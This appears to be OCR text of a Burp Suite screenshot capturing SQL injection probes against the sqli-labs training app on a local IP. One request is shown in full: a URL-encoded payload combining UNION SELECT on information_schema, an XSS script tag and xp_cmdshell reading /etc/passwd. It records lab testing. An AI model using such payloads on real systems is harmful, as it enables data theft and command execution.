 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1 ✓ 200 951 HTML Less-1 **Error Bas
2 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1&MXBI... ✓ 200 951 HTML Less-1 **Error Bas
3 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1 ✓ 200 951 HTML Less-1 **Error Bas
4 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%28%2... ✓ 200 1069 HTML Less-1 **Error Bas
5 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%27JY... ✓ 200 1073 HTML Less-1 **Error Bas
6 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%29%2... ✓ 200 951 HTML Less-1 **Error Bas
7 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%29%2... ✓ 200 951 HTML Less-1 **Error Bas
8 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%20AN... ✓ 200 951 HTML Less-1 **Error Bas
9 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%20AN... ✓ 200 951 HTML Less-1 **Error Bas
10 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%20AN... ✓ 200 951 HTML Less-1 **Error Bas
11 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%20AN... ✓ 200 951 HTML Less-1 **Error Bas
12 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%27%2... ✓ 200 1090 HTML Less-1 **Error Bas
13 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%27%2... ✓ 200 1090 HTML Less-1 **Error Bas
14 http://192.168.29.140 GET /sqli-labs-master/Less-1/?id=1%27%2... ✓ 200 900 HTML Less-1 **Error Bas
Request
Pretty Raw Hex \n
1 GET /sqli-labs-master/Less-1/?id=1&MXBI=
1047%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Csc
ript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FR
OM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B
%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27
%29%23 HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: websecurity
4 Host: 192.168.29.140
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Nov 2021 03:00:36 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 721
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "htt
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=
13 <title>